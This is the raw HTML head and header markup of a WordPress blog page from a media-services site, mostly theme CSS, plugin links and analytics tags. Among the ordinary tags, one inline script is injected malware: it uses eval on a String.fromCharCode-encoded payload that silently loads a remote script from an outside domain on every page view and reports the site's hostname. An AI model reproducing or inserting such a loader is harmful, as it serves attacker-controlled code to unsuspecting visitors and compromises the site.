				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#ffffff;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#ffffff;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#ffffff;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before,
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.zak-footer-builder .zak-footer-main-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-top-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-main-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-top-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#ffffff;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#ffffff;background-color:#ffffff;}body, .woocommerce-ordering select{color:#000000;}.zak-header, .zak-post, .zak-secondary, .zak-footer-bar, .zak-primary-nav .sub-menu, .zak-primary-nav .sub-menu li, .posts-navigation, #comments, .post-navigation, blockquote, .wp-block-quote, .zak-posts .zak-post, .zak-content-area--boxed .widget{border-color:#e9ecef;}hr .zak-container--separate, {background-color:#e9ecef;}.entry-content a{color:rgb(37,103,209);}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#1e7ba6;}.entry-button:hover .zak-icon{fill:#1e7ba6;}.zak-content{background-color:rgba(68,170,214,0.17);}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{color:#0f0f0f;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{color:#f9f9f9;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#267cd3;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#1e7ba6;}button{border-radius:8px;} input[type="button"]{border-radius:8px;} input[type="reset"]{border-radius:8px;} input[type="submit"]{border-radius:8px;} #infinite-handle span{border-radius:8px;} .wp-block-button .wp-block-button__link{border-radius:8px;}.site-title{color:#000000;}.zak-header .zak-top-bar{color:rgb(20,10,1);}.zak-header .zak-top-bar{background-color:rgb(233,236,239);background-size:contain;}.zak-header .zak-main-header{background-color:#1389c4;background-size:contain;}.zak-header{border-bottom-width:0px;} .zak-header-sticky-wrapper .sticky-header{border-bottom-width:0px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{color:rgb(30,115,190);}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{color:rgb(15,15,15);}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#027abb;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#3235db;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{border-radius:4px;}.zak-header .main-navigation{border-bottom-color:rgb(233,236,239);}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:rgb(0,0,0);}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:rgb(0,0,0);}.zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:not(.current-menu-item):hover > a, .zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:not(.current-menu-item):hover > a{color:rgb(255,255,255);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:rgb(255,255,255);}.zak-primary-nav.zak-layout-1-style-2 > ul li a:hover::before{background-color:rgb(255,255,255);}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:rgb(255,255,255);}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:rgb(255,255,255);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:rgb(255,255,255);}.zak-primary-nav ul li a{font-family:default;text-transform:capitalize;font-weight:400;font-size:1.44rem;line-height:1.8;}.zak-mobile-menu a{font-family:default;text-transform:capitalize;font-weight:500;font-size:1.44rem;line-height:1.8;}@media(max-width:600px){.zak-mobile-menu a{font-size:1.44rem;}}@media(max-width:600px){.zak-mobile-menu a{line-height:1.8;}}.zak-page-header, .zak-container--separate .zak-page-header{background-position:center center;background-size:contain;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#027abb;}.zak-footer-cols{background-color:rgb(19,137,196);}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#000000;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#ffffff;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#efefc9;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#000000;}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols{border-top-color:#e9ecef;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-cols ul li{border-bottom-color:#e9ecef;}.zak-footer-bar{background-color:rgb(19,137,196);}.zak-footer-bar{color:#ffffff;}.zak-footer-bar a{color:#ffffff;}.zak-footer-bar a:hover, .zak-footer-bar a:focus{color:#000000;}.zak-footer-bar{border-top-color:#3f3f46;}.zak-scroll-to-top{background-color:#1e73be;}.zak-scroll-to-top:hover{background-color:#f7762c;}.zak-scroll-to-top:hover{color:#2549ea;}.zak-scroll-to-top:hover .zak-icon{fill:#2549ea;}:root {--e-global-color-zakracolor1: #027ABB;--e-global-color-zakracolor2: #015EA0;--e-global-color-zakracolor3: #FFFFFF;--e-global-color-zakracolor4: #F6FEFC;--e-global-color-zakracolor5: #181818;--e-global-color-zakracolor6: #1F1F32;--e-global-color-zakracolor7: #3F3F46;--e-global-color-zakracolor8: #FFFFFF;--e-global-color-zakracolor9: #E4E4E7;}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='flick-css' href='https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://zebethmediasolutions.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://zebethmediasolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1020' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"5cc7d8c14e","ajax_url":"https://zebethmediasolutions.com/wp-admin/admin-ajax.php","plugin_url":"https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster","href":"https://zebethmediasolutions.com/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"5cc7d8c14e","ajax_url":"https://zebethmediasolutions.com/wp-admin/admin-ajax.php","plugin_url":"https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster","href":"https://zebethmediasolutions.com/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/zebethmediasolutions.com","hash_tracking":"false","v4_id":"G-Z9QB9KQSGW"};/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/conditional-logic-for-elementor-forms/libs/conditional_logic.js?ver=1768775762" id="elementor_pro_conditional_logic-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=3.7.0" id="hide-admin-bar-based-on-user-roles-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-209746847-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["zebethmediasolutions.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-209746847-1", {"anonymize_ip":true});
gtag("config", "G-Z9QB9KQSGW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.8" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://zebethmediasolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zebethmediasolutions.com/wp-json/wp/v2/posts/6570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zebethmediasolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zebethmediasolutions.com/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/" />
<link rel='shortlink' href='https://zebethmediasolutions.com/?p=6570' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://zebethmediasolutions.com/xmlrpc.php">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			
					</style>

					<meta name="theme-color" content="#E5EBEDC2">
			<link rel="icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
	<link rel='stylesheet' id='mediaelement-css' href='https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zebethmediasolutions.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fm-style-11-css' href='https://zebethmediasolutions.com/wp-content/uploads/form-maker-frontend/css/fm-style-11.css?ver=1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6570 single-format-standard wp-custom-logo wp-theme-zakra zak-site-layout--contained zak-site-layout--right zak-container--wide zak-content-area--bordered zakra elementor-default elementor-kit-702">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://zebethmediasolutions.com/" class="custom-logo-link" rel="home"><img width="38" height="50" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/cropped-cropped-oo-1.png" class="custom-logo" alt="" decoding="async" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://zebethmediasolutions.com/" rel="home"></a>
	</p>


				<p class="site-description ">Zebeth Media Solutions</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-2 zak-extra-menus">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://zebethmediasolutions.com/">Home</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://zebethmediasolutions.com/capabilities/">Capabilities</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://zebethmediasolutions.com/contact/">Contact us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19"><a href="https://zebethmediasolutions.com/blog/">Blog</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul></nav><!-- #zak-primary-nav -->


	<div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
	<a href="#" class="zak-header-search__toggle">
			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>	</a>
			
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

